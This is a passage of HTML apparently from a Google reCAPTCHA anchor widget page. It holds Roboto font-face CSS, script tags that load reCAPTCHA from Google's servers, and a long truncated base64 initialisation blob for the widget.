U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="E0bI_l7dr42n2ovnEQXxVw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="E0bI_l7dr42n2ovnEQXxVw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="E0bI_l7dr42n2ovnEQXxVw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DsMOCLjMtwpXDkQTDjsO6GU9tw4oHwpldwoXCocK+w4lHb1JqGcOXbQEow50iV8KZLijCnMO3w5VCwrjDo8OhWMK6wqnCp2jChn9FwqzDkMONw4vDl2jDjsOzwpXCicODB8KFAsKrYcKwwpfDiMOZIsKZw6nCi8OjwoQ6SiTDqmbDsEt/[base64]/CsnXCgh0ZSjQtwoUhw4Ekw55ow6xOw4jCt8KRacKTwr7CvSp4w7g6wp/[base64]/[base64]/wpjDjMOeF8OUw4fClkwKwqxKZMK7w4/DhMOOBmY7w7jDsFLCocOfMD/DsMK4wozDpMOOwpXDsy7Dn8OFw4rCpFQsMmYpexhBBsKRC0tPSVpUJCLClR/DpR1Xw6fDjysKYMOCw6I0wpbCkjHDvyLDnMKlwplLDxcSUcOaajPCqMOrLjvDh8Ozw5tGwpo7GsO2w4p5W8ORXhFJdMO+wq3CpxpOw43CqS/CvnPCr3vDqcOiwowgwonCojTCuAJKw4cJwq7DncOEwoggZk7DpsKDeTRtEklewoZYCUPCjcOKYMKzLk1rwopEwpFiC8KnRcOTw6fDksKTw5nDhAsKZsK/BFbClFRmElsMwqdgT14je8KpHkptdF5gUEViDAo9M8OaNDN3wpXDuFrDhsKxw5sfw7/[base64]/TU9Swr/DuMO2wrfDnMKUwrtNHMKJw5PDusKqTMO5dsOtBQdhOMOKw5XCvjoAwrXDp2Uyw5Jhw5fDrSNsasKHCsKfeMOsasOZw7keCMO4PhnCrMOdDsKmwopaVkTCi8KPw6XDqXrDp24ZKXNyEiwowr/Dpx3CqjjCrMKnNlzDrh/Cqj3ChgvClsKZwrEXwpwccUgewpDCmEgTw6HDqsOXwoTDlFwxwp/DsHEvbFtSw6NadsKpwq/Ct2TDol/DgMOBw4ICwqhCcMOLw4XCnggaw6x9JHMlwr9vJTUWSGlnwp9FcsKQPMKWL00nZsKrUAjCulHCng3Dv8KVwpPCg8KKwohCwrYSQcO7dcOyNRcLwrF6wp5gAzrDh8OjAXhzwr7Dgk/CigTCt1rCiC7DscOvw5FOwoR3w4RDRzXCjFbDqxnDtMOvdA0kWcOfd1wUVW/DsUAwOxPCpFVpOMOdwqE+FTw6bD7DkMKKNHBQwpjDqxbDqsK+w5oDKELDq8OuFVjDlxICXMKyXEwfw6XDrkXDj8Kew7V4w5k9LcODc1bCisKewq5FZHfDvsKjUw/[base64]/DmWQUFVUFw73CqcKLwrtjwprDl8OiHjjCuiTCvsKmTsOpw6LCrmLCh8OBGsKXQcONYkp/w7wDRsKIAsOzCcKzwqXDoi/[base64]/[base64]/Cki7DgsOIV8OIaWJwc8KuRjbCpsO8RcOQw55NQMOtNH7CtFodGcKZw7TDnlTDhsK+In4eIzXCnitfw780UcKXwrHDkBl1wpgawp/DsyLCmVfDo27CscKcwqV+JsK5E8KXw40twqzDhwnCtcKUw5fDvsKBEcK9VsKZJh4Bw6HChxnCgUzDlVhOwp5CwrnCvcKSw5MDF8OKb8OFw7TCvcKwUsKuw6fCm0vCiwLCp2DCghN4w6VRJMOUw5FqEk8UwpbDgGBNZR/DuijCrcOPbnVVw5HCoA/Dh3w7w60KwpLDl8O2w6d7dcKlOMOCRcObw7pwwpnCoTlNLMOoRsO/[base64]/wpvDmMOJwoTCncO9w4PCt0HCn8OmG8ORbiDCm8OSL8KiwplZCkFyVMOOe8O/KCkAdE3DssKHwoPCucOXwpwvw50aAyrDgnLDm07DqMKuwo3DnFZLw5BtUCIuw7PDsxLDqy96WG3DsAZzw57DkB3Cp8KOworDtD/[base64]/[base64]/CowfCg3cfw7powotYFQnDtcKaW2QLMWZ5wrjDng5Uw4vDl8K2AXnCocKWwq7DokzDk3rCnsKKwrjCk8KXw4YVT8OkwprCkWbCtn/CrjvCgS17wptNw5HDkRvDpRw9D8KqYsK8wq1mw6BtHSzCswxGwqdvG8KPNQxcwrgRwqVPwq1Mw7fDm8Kqw47DqMKMwrwHw5N1w7rDrMKoXxzDqMOTK8K1woNMScKgYgQ2w6Vrw4bCjsK8Bj96w6oFw63CmENgwqZUWgdDPcKVKALCm8OFwobDl3/CiDE3QW0kGcKDdsOUwpDDiQQBRnPCuMK4E8OCeG5JFgldwrXClmwjHHpCw67CsMOYw7F5wo3Dk18yYSkBwq7DuwY+wpHDtcOKwpYow6sxMlDCgMOUecOqw6MhHsKAw6x6QgvDrMO0RcODRMKwTSnCpTDCmybDjDjCssKOFcOhJsOlDwLDoiLDh1fDvMOEwr/Ds8KVwrpCCsOQw6xFbQnDl1fCmTrDklfDsVQCfUPDqsOow6TDi8KowrfDg011TnLCoHpXacOjw53DsMO1w5/CuynDiAhfa0AUJVl8RlvDom3CjcKbwrbCm8K/TMO6wrvDpsOjV0jDvEnDg1zDvcOXFMOBwqXDgsKewrDDvcKZJRVUwqhwwrnDhFpbwqnDpsOww5UrwrxvwqPDtMOeWyfDnXrDh8O1wrkOw5QQWcKhw5rCrEHDqcO/[base64]/CnRQ0w61BwqnDrcKOw4ggecKZw6pHw65QLwFbw6JBGVc6w5jDqDPDm8OkUMO3GcOgDUNtXF53wo7DjcKwwr4+AMO8w6gVwoQyw5nCnMKEJXJQcwPCjcOfwoLClnjDrcKNVcKzAsKZVwzCk8OoasOZHsKtfyjDsy4kcWPCjsOFFMKjw6zDvMK3LsOTw6k/w60ewqPDoD1mJS/[base64]/CtsKOwqjCtMKwIsO7KCrDpMOqJsKsDTIaWSlWWALDl0BGw77Cs1XDs2vCuMOFC8OwfWQkM2zDv8KMw4llJxXChsOdwo/[base64]/Dl0IBwr3DlsKSw57DuX/DvQDCnEfCn0DCuDs4w7ZYw7gFw74Cw4HDkW4/wpVyw6vCmMKSCcKowotQUsKjw4LChELCnV0CUmxidMO1Q0LDnsKvw7ZYTDbCjsKeLcKvfB1owqhgQHt7IB4yw7dNSHwdwoEQw4FibsOqw79GV8OewpPCrnN8FsKlwoDCrcKCbcOpcMKgU1fDusKhwrEBw4RDwrpwQsO3wow+w6fCpMOMFMKpbF3Do8Kzw4/CmMKhW8KaDMKHw4VIwoQ9ThsVw5XDtsKCwofCuRLDrsOZw5BAwp/DvmDCijJhAcOow7bDnTdvcGXDg0NqAcK9KMKMP8K2LwzDpB1YwoDCs8OcKxXCqkAOI8OKf8KHw7wtQ2fCo1AOw7bDngRCwpLCkwsRQ8OiQcOiDlXCj8Oawp7DlyPDgm8BP8OXw4bDt8O/KxbCj8OUA8KAw6lkV13DnTECw7TDsl03w4xxwptLwqDCt8K/wrjCsAxgwqPDtCAQQcKbPi4fe8O5D2pcwpoTw4YrcgXDsFrDkMOlw4BGw7TDssO2w4pdw6duw7NDwqDCvMOXc8OqQgNBCBvClMKMw600wq/[base64]/w4bCu8K6BMKnAMK0w7U6fmXCuwLCgFh2wq9RO8KIw5bCr8KYKMK5GEfDicOXTMOUJMKaAnbCscOsw73CuAjDsVdawqwpacKxwq9Hw4/ClMOpF0HCvMOjwpFSMBxcw6claAtVw4xrdMOCwq/[base64]/[base64]/[base64]/wpjDsyhIwpR4asKOL8OUfcOcTxBTMcOkwrTCk0whw5kVOsK9wrZMcA3DjcKjworDssKffcOfKUnCngQowrVhwpIQCTLCocOwBcOKw6N1R8OCaRDCo8OgwobDkzssw7oqQcK1wrkcZsKJaGxBw6cowoDCqcOvwpxgwpk/w6wRPl7CrMKWwojCt8OpwodlCMOgw6LDtFgkwpDDnsOGw7TDlBI2NsKJwoguESMTJcKBw57DjMKmw7ZEUndHw6Mjw6fCpQ/CuzN2UsOtw43Cn1XCicOOZcKpZcKswogRw61PM2Ibw4LDkVPCisOyCMObw6VSw5V7PcOswqYjwpjDuh8BAD4PGWBew7UiXsKow682w67DjsOOwrccwoXDoz7Cu8K5wofDjTLDiSonw70HLXvDqV1Cw7PDinTCgx/[base64]/X0Jpw6bCsW8Rwqt1HcOxJMOlAAUIHzB4wpzCnHBlwpHDpEfCqUXDscK1XnPCrwxoEcOAwrVrw58CA8OmAkgIbcOQbMKEw7pww5ksGit1cMOnw4vChcOzB8KzZTDCuMKXOMKXwrfDjsOWwoUNw6bDgsK1wr0IICRjwo7DksOjc23Du8O/cMOQwr4zVsOGU0tRPxPDi8Kof8Kdw6TCrsOIVizCl3jCiCrCmnhSHMKTL8OGw4/DisOlw7AdwqxSVTtFFMKVw44vD8OECAbCv8KwLRHCkj1EQyJ8dkvCpsKbw5cSTwbCv8K0UXzDlDnCssKGw7dRDMO/w63Cm8Kzd8KORn3DjsK6wqUmwrvCk8Kdw6jDmHnCnHAzwpoAwro/wpbCoMKhwpHCosOfYsKkbcOXw7F2w6fDqMKOwq0Nw4DCuioZDMK8G8OYWHrCtsKkF2/ClMOpw6k5w5J7wpEpJ8OIYsKPw60Ow4zCqnDDlMKawrDCiMOtHQoxw6Q1dsKJXMKqWMKjSsOqbibCqjgtwpnDkcOhwpzCuE0ib8KETn4Zc8Onw4NnwrdWNErDlSVRw4ZLw5bCssKywqYRK8OgwprCk8OgMWLCvMKRw5Miw58Uw6haI8Kmw5kzw5N/[base64]/CtcOdw78ow4sLw7rDm8Oxc3dARMKQJ8K0w7PCv8OXQMKww6ohIMKUwovDkSdBRsKScsK3OsO5JsO/cRnDrsOPRgRtIx8Uw6xQFhoEFsKIwoEcfi5NwpwQw7XCqV/DjW1sw5hvLjHDtMKrwpESTcO+w4shw63DpFPClW9mHXTDlcK8BcOtQzTDvVzDsSZyw7/CgW9RKsKcwp84aTfDvsOYwprDlMOpw77DtsKpCcO0EsOjWsONa8OdwrIAb8KxVmgHwqnDlkXDtsKKZcOaw7U6fsO0QcOiw6l/w7M7w5rDncKVQHzDmDbCikAHwqrCjVPCt8O+bsOOwowfasOoBCh/w5s/esOfVTEYQWR8wrDCs8KDw6zDk3gMdMKSwrJoPErDvT0YW8ObUMKMwpBHwpl0w69GwozDrMKUEcOvZ8K+wozDvEzDl3gZwrbCp8K0B8ORRsOlCMOATsORdMKnRcOcBg5SRcO8Hz9xCHciwq1DNcKBworDpMOYwpnDg1PDsG/CrcO1V8KoPlBAw41lSC5JXMKAwqYAQMOHwojDq8K/AH96BsOMwpXCmhF5w5rCoFrCshYowrFZOAVtw5vDqVMcdVzCrm9dw4/CjXfCr0UTwq9wFMO/wprDvTHDlsONw68QwqHDt2pFwrAUfMOlVMORTcKkWXXDvBpcDEk/H8OaXiM6w63Cu3jDmsK1w4TDr8K9UF8Pw7hHwqV7dmVPw4/[base64]/w4YoD8KzwrQ2GGU9w5dJwps0wozCiMK+wpTDm1lGw6Y5w5fDvi89YMOVwqJVAcKuGgzDpTvDvldLScK/eSHCnTJ1NcKPCMK7w57CtUPDrlItwp8ww4oNw49vwobCkMOow6/DncOiPBrDmCt2XWVINixaw41FwoAHwq90w61iLDzCsD7Cj8KKwoRGw4F3w7rCmwA4w6DCsT/Dr8KPw5nCsnrDhgjCjsOpAiVNF8O3wolbwq7CkMKjwok3woklw5IrVcKyw6jDrcKFSnLCpMO4wpsNw6jDryw+w4jDmcKWMnoGAjHCsmUQeMO1aD/Dj8KOwprDgx/[base64]/[base64]/wrRUw7wzwqbCrC4cZsKbw69nwqDChMOxwoTCpnAVKSTCmsKMwpkMwrLCrnA/BcO1IMKSwoZFwq8CPC/DncK+w7XDqRRUwoLCl0oVwrbDhVEAw7vDpWkIwrddGArDqVrDqcKXwqDCuMK6wo0Kw4LCm8OdDELDs8KTKcKJwr5ow6xyw4vCrUYTwpQ/[base64]/EcO0KsOYwp7DgcKIT2YiwpEzY3A/LMKrw5XCnyrCicKVwrECbcKoLzMUw4/[base64]/[base64]/CkCwgU8KSD8O3w5LCj1/ClmokwoUfVsOpA2hSw61mBXbCicO0w5Jzw4kEY3bDnUokScK/w5NeCsOhNG/CmsO7wpnCsQTCgMOxw4JtwqR3YMO8NsKKw5LCrsOubz7CqMKLw5fChcKcay7Co0/CpAlbw64vwrfCt8O+dBTDmzLCrsOYHyrChsOIwrtYMsOBw7chw4cnQiglc8K+Ln7CoMORwrNLwpPCiMKxw5UUICnDhU/Cnzhtw7cXwpQYKC4Tw5poVRvDsy00w4bDrMKdDxZ7wqhKw4Y3wobDkBXChh7CqcKbw6jDhMKIBhBsR8KawpvDpRjDlQAZLcOSMsOjw7kOBcOpwrPCl8KmwrTDnsOyDQF8YQXDrXvCq8OTw6fCpVcKwoTCrMKEAF3CrMK+d8OWC8OxwovDlwfCtgZ/[base64]/[base64]/DgMKMw7LCn8KqwoF5wpceRHF0wrZoV8KUw6rDlQk6Ek0fKMOhwpzCg8KAbmXDjx7DijZ6R8K/w73DgcObwrTCvWBrwo3CrMO5KMOyw7IzbSjCksOaMQFCwqzCtSPDnQAKwqBHPRdLVkHChWjCjcKAWzjDtsKqw4I+ccOaw73Dg8OUw6TDncK5w6rDlDHCn0/[base64]/Di8KRwoXDrg1Hw4jDqUhNDTHCsQPCuR8lwo7Ck8Kzb8OqwqHCjMK/[base64]/DtMOWw7pUwpfDrEJnPUwARsO3wpU+CsKkw587C1vCtsKxI1HDqcOrwpVfw7PDvMO2w5FsW3UNw4PCuGh6w7VtBCw5wobDkMK1w63Dk8Krwp5uwpTCsCg/[base64]/DnMKSMToMwozCnzbCsSPCocO/w6XCj0oKwq1yw6XChMOLC8OIacKEYlwYBz5BL8KRwqgSw6U1Pk86EcOuBlc1CRnDizh7WMOIK0ohA8KwNHvChSzCqX8+wpRQw5TCjsO6w4Z/wrrDsRs+KgFBwrTCoMOsw4LCq1vDrwfDv8Otw61vw7rChQxnwo3CjiPDtcKOw7LDkm4Cwrd6w7l/wrvCgUPDlHvDiUDDq8KMdiPDp8Knw5/DjGctwroCCsKFwrBPA8KiWsOjw6PCvcOKAWvDscK5w7ESw6psw7zCojVJU0bDt8KYw5/DnApnZ8KTwo7CtcK5QyjDmMOHw4FKdMOUw7kPcMKZw7QsNMKddB/CpMKQNcOaQ3rDiklDwo0JbXjCs8KEwqLDksOcwo/DssONQm0swqbDkcK0w4AtbHjChcK1P0HDr8OgZ3bDg8OSw7oCT8O5T8Kvw4x/XHHDhsKDw5vDuDbCn8KXw5XConbDnMK7wrEUeUpHA1YWwoXDtMOUZC3CpBw+SMOgw5NOw6Ycw5duBC3Ct8OXE3jCnMKVMcKpw47DnzVKw43CiVVAwoBNwr/Dgg/[base64]/CpBfDlMKxGcKvfsK6TMK3csKEw7pjw6dWw6kzw6wfw7UzWSbDjyfCjmoBw4APw4tCAB/CkMKnwr7CmcO/CUjDuQHDp8KXwp3CmA1Jw57DqcK7DcKTasOCwpDDqm8IwqfCow7CssOqwqfCjsKoLMKFPSEJw4HCm2dwwr4SwpdkHkBjcFPDoMOqwoZPZHJ7w7DCpinDujTDlFIWdFJIHQAVwoJIw6/CrcOMwq/CusKZQMKiw7M1wqQpwr86wrDDtsO2w4/DnsKVL8OKOw8eDEsQaMKHw4FRw5lxwr1gwr3DkCcKRwFcecK2XMKbTE3Dn8O9JX4nwpfDu8Onwr/[base64]/ChwvDmWl9KGpQScOeQMKdw4lQH0nCoAlsE8K+IQIDw7g8w6DDiMO/D8K1wrPCr8Kxw5h8w6EYJcK3AVrDnsOtYsO4w5zDvDfCisOawr07JMOyFCjCisOKIHteMsOtw7jCp1zDrcOHXm4xwoLDukTCnsO6wobDmcObUQjCmMKtwpvCrlPCgkAOw4bDtcKzw6AewooXwq7CgsKfwr/DlGfDt8OOwrTCim8mwoVZw4V2w5zDlsKGfsK5w7MKPcKWc8KtSDfCpMKowqtJw5fCgTPCoBYCQzTCtj4OwrrDrEkidwXCtALCncO9YMK/wpE4Yj3CncKLFGtjw4zCvMOow77CusK5I8KywrkabmbCtMOScSEdw7TChB/CtsK9w67DpTzDiGrClsKwS0pcMsKWw6wYWWHDi8Kfwp0AMH/CtsKXSMKABwApMsKUcTJmNcKtcsKfN3s0VsK9w4LDmMKeEsKYSw84w5jDgCYpw6HCizDDs8KEw5A6JULCvcOpY8KJEsOWRMKuGW5hw4kyw7PCmQ/DqsOmHlzChMKgw5PDmMKdDcKKXFQYOsOCw6XCvCg/[base64]/DlgrCicOlw7DCmsOPJMKxwqvCr8OtacKYw6rDhcKgw5YMdMKywqsTw6bDkytkwp9fw40swoFiZCXCtRVtw50ofcOpSMOJIMKVw4RkTsKqf8KGw5/CgcOlWsKCw7fClVQ2VgnCkXTDozbCkMKYw5t6wpUmwrgbN8OqwrRqw4YQG0zCrsKjwo7Cg8Olw4TDjcO7wqvCmk/CmcKtwpZKw6xkwq3DnkDCgmrDkxgUNsOgw7BxwrPDkknCujHClzkTdlnDvlnCsHEZw4BZa3rDqMKuw7nDi8O+wrUyO8OgNsOhDMOdQMOiwog5w507IsOVw4Y2wqTDsXsyDcODWcO/IMKrAkDCocK8K0HClMKpwp/Cn2PCqnVyYMOuwo/CgjkdcjFUwqbCt8Owwosmw4tAw6nCnjoWw5rDg8Opwo1SG2/ClMKXI04tSX/DvsKUw5gRw69HMsKJVzrCp0w2RsKYw73DkE9NHEYGw4rClRBywo8qw5vCh0LDnQI7CMKBTgfCtMKlwrFsbyHDuGXDtT5Sw6HDjMKXdMOpwpp4w6fCnMK7GnY2CsOOw6vChMKKb8ONbyfDl1cjfMKBw5zCszNPw7YPwpwAXFTDlsOZRhXDsVBgK8OUw4MDbhDCu0/DncK6w5jDjiPCr8Ksw4pAw7jDhgozDXILGGVuw5wYwrPCiRDCiSbDnVV6w5NpLUooAB7DhcOYHcOew4coJShaOhXDsMKGYRt+BGUqY8OxeMKMMiBUQg/CpsOpeMKPFWVZTAp6Xg1Kwr/[base64]/CicOAwr4Dw6vCmsOQw5nCqsOfO8K6ZBR3RMO0w7oURnDDosK5wr3CsmHDgMOuw5LCjMKnR1V0SxHCvxzCusKHGCrDpiDDjwTDkMOsw7JQwqRLw7jCnsKWwqfCmMOnWkjDscK2w79yLiUxwq8INMO9N8KhAMKkwqFVwpfDu8Ozw71Oc8Kpwo/Djw8Zw47Dk8OyUsKOwqoWVsOLNMKJAMOuX8OSw4DDrljDs8KjKcOEWhvCsFzDl1czwo9Zw4PDsHnCkHHCs8K0YsO9dTfDrsO4JcKfa8OSMl7CgcO/wqDDnGRUAMO3D8Khw4LDlWPDlcO9w4/ChcK8XcKHw6TCmcO3w4nDkCwJEsKJXMOhRCApRcOEYH3DiSDDocKCf8OTZsOtwr7CqcKlB3fCp8K/[base64]/[base64]/ChMKfAlgNw4nDucOSwovDj8KhPXUnZMKEw658H3tawrcNCsKUTcK+w45oUMK2NgMBcsOjPcKlw5rCo8O/[base64]/CrRV3wrUWw7I7VsK7wpo2VhBTwojDpArDq8OhS8KxMnbDjMOlw5XDpWAlwoUyesOVw5E2w54fBMKxWcOewrdQI1UoE8Ozw79DYcKyw5rCnMOcLMKnA8Oxw4DChUxzYhUuw7MsWkTDnDXDpGpUwovDj0VUZcKCw5HDkMOowr9yw5vCn2p/E8KOScODwqxQw5fDv8OcwqDCu8KEw4vCncKKQXDCvwN+OsK5GG15bsOYF8KwwrrDpsKzYxbDqX/Dkx3CqxxJwopPw4IeIcOqw6jDgH0vHH1mw6c0H3xawrrCoxxxw5oZwoZsw6dYXsOLWmpsw4jDl2bDnsKJw6/Cj8KGw5FpCXfCmGFkwrLCmcOlwqoHwrwswrDCok3Dp0PCrsOAe8KEw6sLYFwrYMOZYcOPdzhpJl5WUsOkL8OMSMO4w5peCyVwwqbCqMO/DMOFEcO/wpjCu8Kdw4PCjmvDjW0mXsOMA8KDAMObVcOpD8KYwoIhw6dzwoXDh8OcZjdUJMKnw4/CnV3DpVpPJ8KaNAQuGGDDgGcGPUXCji7DvcO+w4jCiEdRwojCmk1JYG94c8O+wqVrw6p4w5kBADLCigMZwphAf0jCixbDkRTDl8Ogw4HCvituB8Oswr/[base64]/wpEBIcKpw6TCmMKtw5HCqWHCoyB2dX5VasKKWMOlU8OVdsKPwpxTw7xVw6EbcsOCw68LJ8OdKGZRU8OMwpobw57CoCBpeCBOw7xNwrbCpRtQwoPDncKLVTE+DsK0A3/Ctw/[base64]/[base64]/Dt05/KcKpw6IyZiZvwoRiGMKJw7x6w4rChMOAwqR3DcOIwpEbFcKHwrrDtcKMw7fCjW5rwoHCmAs9HsOZE8KvQMK/w4BMwq5/w41UYmLCj8OwJWLCi8KQDl0Gw4fDk2wXeTPCo8OVw6cAwrwUEQxoSMO5wrfDmE3Dq8OuSMOcdcK2BcKkYlXChMOMw53DtTAPw5PDosKhwrDDoDdBwp7Dk8K6wrh/w41mw5PDmEYaB03ClsOFdsOXw5BZw7nDrhDCs3c8w75ww6TCjh/CnyJVKcK7FWjDs8ONMS3CqltgA8KKwrvDt8KWZcKqEk9ow4BpAsKrwp3DhsKuw4PDmMOzQh4lwq/CsypxLsKuw4/CnRwuFzLDgMKKwo4IwpDDiltzW8KkwrzCujPDrUxRwqfDhsOMw4PCl8OHw45MXsOBQXAXY8OFbHRrbhhhw6HDpSd/woBywp8Nw6jDpR9vwrnDsS0qwrBqwpxzdgDDisKjwptRw7h2HSJFw7JJw7HCgcKxF15ILkbDnFvClcKtwrjDjTsiw4kaw5PCs2bCg8Kgw4rCtiRPw5B/w5wHSsKJwoPDiTDDjFYlYFhAwrHCpzrDh3bCkgNqw7LCnCvCsk5sw5wJw5LDiy7ClsK5c8KzwrXDksOXw6ILDRp5w680OMKywqvDv1nCuMKKw6s7wrrCm8Oqw7TCnjgAwqnDpSdJEcO8GyRUwpDDp8Oiw4PDlRpBUcK5JMOxw6F/[base64]/woRAwqJiBsK1AxMXBMKyK0vCgMKCdMKHwpXDgAfCgUZzfF8gwpXCjwgpY3jCksK/PgHDmMOfw4lYO2/[base64]/CqwsqShtldsOTVMO+wo3DkgMzwoPDkjhlw77DnMOhw5howpDDsjfCoFrDpsO0VsORM8KMw5EhwqBlw7XCrcO6ZQM1dyLCqMKjw5BFw7bDsgwow6RGM8KYwp3CncKJEMKiwp7Dg8K8w703w5ZvH0phwogTOA/Cjg3DuMOzCljCuEjDsT5tJMOowp7Dk24Lwr/CgcK+JA9uw5TDt8KEU8KQNmvDuw7CiQwuwqZPJhHCgsOxw6w9flLDjTbCp8OoOWDDh8KlFDZ9C8K5Gh5lw7PDsMKHQ28yw5NZdggsw78YVATDv8Kdwp8JZsOnw77Cs8KHUzbCgMK/w7XDlgzDocOcw5I6w59POHHClsKuf8OHXCzCjsKQDEfCn8O8wp1/DhYswrUpFkkpKMOlwq8gwrnClMOcw6VYeBHCo20twqBWw6wIw68bw4pPw5bCrsOYw6QRX8KmTiXDpMKVw7Bywo3DhETCn8O7w6kEYHBMw6fChsKXw51oVzZMw6/DkmHCpsOdKcK3w5rDs0xTw5BLw5Ymwo/[base64]/Do8O2Az5MwrAQw5NDwpbDiMOMEFgGRsKWw6/Dh23DizzCmcKWwpTCmERJC3IswqVxwrXCvEDCnH3CrghBwpXCpFbDlXfChhTDhsK9w4w+w4RyJkDDucKDwpAyw7k5TcKBw5jDhcK0wp7CsGxHw4TCn8KoJ8KBwq/Dt8OywqtKwo/Cs8Ovw5YcwpfDqMO/w60jwpnCkkJLw7fCp8Ktw6AiwoMyw40cacOLZxTDjFLCsMKywpozw5LDs8KzdHDCpsKwwp3ClEkiF8Kkw5F/[base64]/DgcKjwptvwo/CqFXDv8O4woNmFgwTwq0FAMKqw5jClE7DkU3Cmz7CscOzw7djw5fDr8KUwqzClR19Z8KLwqHDvMKqwo40Nl3Ds8OBwpVKRsKMw77Dm8K+w4XCvMO1w7vChwvCmMK7wqo2w4JZw7AiEMO/d8KAw7ROA8KZwpbCk8OMw6gNSwY1YAvDskvCp3vDoUnClggVQ8KRMMOfAcKdRQN3w5QeCALCk2/[base64]/fcK7w5TCoMOiwr3CnMKew4bCgsOdGEQ7MUHCjcOSMm9ORCE7Xmpqw5fCtMKDPiTCssKQN2/Dh2lCwo9Dw73Cp8KiwqRTC8K7w6AtehLDisOcw4VBfgDDr0Quw63CrcO8wrTCmxvDkSbDmsKjwqRHw7Ife0Uow4DCoFPCi8KBwqdQw4/CqsO4XcOzwrJNwrh/wrnDsGrDkMOYNn/DisOfw7XDl8OQdcKww7oswpYzb1YfMg09N23DiWpTw5Qnw7TDpMO5w4XDocOLAMOvwoggQcKMecKEw7vCsGo5OTvDp1TCgUHDtMKVw7rCncOWwrVFwpULZ0vCr1PCmmXDgyPDl8OCwoFAK8K2woh7OcKBLMO0IcOfw5vDosKxw4BOwolPw7PDrQwbwpYJwo/[base64]/Dv2DDl8OQwpzDtXkXfcK9w53DtFoXw6RfK8OEw4McX8KLNAlzwrA2e8OwNjghw7kbw4Rmwq1yYj1dGSHDp8OJWjTCiwgnw6TDi8KLw5zDu2vDmlzCrcO9w6s1w4XDpUtkHcOGw61kw7bCtxfClDTDgsOxw6bCpT/Cj8OfwrHDiEPDrcOfwpzCvsKLwrPDtXIwcMOWw4Yiw5HDp8OeCkHCj8KQXVzDmlzDriAvwqXDtxHDvGjDkcKXE0HCuMK5w7RCQ8K/NiQgOTHDkF8AwqNTVS/DgkfDrsOvw6Ixwrxtw75hO8O8wrVmAcKPwpsITxU6w5LDgcO+DMOtaGc3wpIyTMKUwqlzHhZgw4DDo8O8w55sfmbCncOAR8OfwprDhsK2w7DDkxnCisKFHjjDlgnCmSrDoSdpDsKFwoTCqSzCnUcBBS7DvwBzw6/DgcOLLXoRw4gTwrMtwqHCpcO9wqkBwpoCwrzDjsKDDcO5WsO/[base64]/Dn3Y3PVTCrkzDusOFw4/DnjBEw5vCnMOgY8OVPhp7w5rCgnlcwpM3bcKdwqHCjEnDusKYwqMcNsOkw6PCoF/DrwjDjsKcAQZnwp4rFGhBZMKZwrIxOH7CkMOVwrQJw4/Dl8OwajQGwpBLwpTDuMKOXipDesKvFlI0wogtw63Dq20tQ8KRw4YHfl95NiofFm9Pw4lgcMKCbcOWZHLCgcKJLS/DoEDCiMOXR8O+diY7ecOiw75eOs